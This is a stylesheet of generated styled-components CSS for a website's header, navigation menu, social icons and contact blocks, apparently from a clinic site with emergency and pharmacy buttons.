@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.buvTIx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.buvTIx .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.buvTIx .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.buvTIx .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.buvTIx .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.buvTIx .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.buvTIx .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#384730);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.buvTIx .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.buvTIx .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);vertical-align:top;color:var(--sc-header--bar-color,#384730);}/*!sc*/
.buvTIx .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.buvTIx .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.buvTIx .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.buvTIx svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.buvTIx svg path{fill:var(--sc-header--bar-color,#384730);stroke:none;}/*!sc*/
.buvTIx.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.buvTIx.burger-open .nonSplit{display:block;}/*!sc*/
.buvTIx.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.buvTIx.burger-open .link-CTA{display:none;}/*!sc*/
.buvTIx.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.buvTIx.burger-open .map svg{margin-top:5px;}/*!sc*/
.buvTIx.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-open .call svg{margin-top:0;}/*!sc*/
.buvTIx.burger-open .sms{border-left:none;}/*!sc*/
.buvTIx.burger-open .book,.buvTIx.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.buvTIx.burger-open .book > a,.buvTIx.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.buvTIx.burger-close .details-CTA{display:none;}/*!sc*/
.buvTIx.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.buvTIx.burger-close .map a,.buvTIx.burger-close .call a,.buvTIx.burger-close .book a,.buvTIx.burger-close .pharmacyCta a,.buvTIx.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.buvTIx.burger-close .map svg,.buvTIx.burger-close .call svg,.buvTIx.burger-close .book svg,.buvTIx.burger-close .pharmacyCta svg,.buvTIx.burger-close .sms svg{margin-top:2px;}/*!sc*/
.buvTIx.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.buvTIx.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(1),.buvTIx.burger-close .nonSplit .call:nth-child(1),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(2),.buvTIx.burger-close .nonSplit .call:nth-child(2),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(3),.buvTIx.burger-close .nonSplit .call:nth-child(3),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.buvTIx{display:none;}}/*!sc*/
@media (max-width:63.99875em){.buvTIx.burger-open.has-sticky-cta{padding:0;}.buvTIx.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.buvTIx.burger-open.has-sticky-cta .book{margin-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.buvTIx.burger-open.has-sticky-cta .nonSplit .book{display:none;}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#6a7a62);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"buvTIx,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.jvOPrQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#6a7a62);display:inline-block;}/*!sc*/
.jvOPrQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.jvOPrQ svg,.jvOPrQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.jvOPrQ img{display:block;}/*!sc*/
.jvOPrQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#6a7a62);}/*!sc*/
.jvOPrQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#4c6a3c);border-color:var(--sc-social-icon--border-color-icon-hover,#4c6a3c);}/*!sc*/
.jvOPrQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"jvOPrQ,"}/*!sc*/
.cvMVKO.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#6a7a62);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cvMVKO .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg,.cvMVKO .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg fill:function (props),.cvMVKO .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cvMVKO,"}/*!sc*/
.fRofNO{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.fRofNO .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.fRofNO .mobile-only{display:block;}}/*!sc*/
.fRofNO .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.fRofNO .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.fRofNO.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.fRofNO.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){.fRofNO.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fRofNO a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRofNO .heading_five{width:100%;}/*!sc*/
.fRofNO .heading_five a{width:100%;}/*!sc*/
.fRofNO .phone-link,.fRofNO .address-link{color:var(--sc-font-color-h5-base,#384730);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.fRofNO .phone-link:hover,.fRofNO .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .phone-link:hover .heading_five,.fRofNO .address-link:hover .heading_five{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.fRofNO .nav-phone a,.fRofNO .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-phone a,.fRofNO .nav-sms a{cursor:pointer;}}/*!sc*/
.fRofNO .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.fRofNO .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.fRofNO .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#384730);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#384730);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.fRofNO .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link{padding:0;}.fRofNO .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.fRofNO .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.fRofNO .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.fRofNO .nav-utility h5{color:var(--sc-header--primary-color,#6a7a62);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility{width:auto;}}/*!sc*/
.fRofNO .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-address{margin-top:0;}}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
.fRofNO .nav-phone h5,.fRofNO .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fRofNO .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.fRofNO .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.fRofNO{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"fRofNO,"}/*!sc*/
.bkPKEk.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#f6f2ef);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.bkPKEk.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.bkPKEk.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.bkPKEk .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.bkPKEk .sub-menu-heading{color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.bkPKEk .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.bkPKEk .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkPKEk .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"bkPKEk,"}/*!sc*/
.ekHxlA{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.ekHxlA .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.ekHxlA .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.ekHxlA .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.ekHxlA .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.ekHxlA .key-category-link{width:100%;}/*!sc*/
.ekHxlA .key-category-menu{width:100%;}/*!sc*/
.ekHxlA .key-category-menu.open{color:var(--sc-header--primary-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#4c6a3c);}}/*!sc*/
.ekHxlA .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu svg{display:none;}}/*!sc*/
.ekHxlA .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#6a7a62);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#6a7a62);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);border-bottom:2px solid transparent;}/*!sc*/
.ekHxlA .key-category-link:hover,.ekHxlA .key-category-menu:hover,.ekHxlA .key-category-link:active,.ekHxlA .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);}}/*!sc*/
.ekHxlA .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ekHxlA .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.ekHxlA .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.ekHxlA .svg-search-icon path,.ekHxlA .svg-search-icon polygon,.ekHxlA .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.ekHxlA .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.ekHxlA .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ekHxlA .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.ekHxlA{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.ekHxlA .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.ekHxlA .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.ekHxlA{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"ekHxlA,"}/*!sc*/
.gzCvDZ{display:block;position:absolute;left:15px;}/*!sc*/
.gzCvDZ .bars{width:30px;display:block;}/*!sc*/
.gzCvDZ .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.gzCvDZ .bars span:last-child{margin-bottom:0;}/*!sc*/
.gzCvDZ .bars .center{width:15px;}/*!sc*/
.gzCvDZ .close-button{height:16px;width:16px;}/*!sc*/
.gzCvDZ .close-button path{stroke:#000;}/*!sc*/
.gzCvDZ.hamburger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.gzCvDZ.hamburger-open .bars span{display:none;}/*!sc*/
.gzCvDZ.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
@media (min-width:1024px){.gzCvDZ{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"gzCvDZ,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.gekAYp h5{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gekAYp,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.ezygAu .address-block{margin:0;}/*!sc*/
.ezygAu a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ezygAu .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.ezygAu .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ezygAu .directions-container svg{fill:var(--sc-anchor--color,#384730);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"ezygAu,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
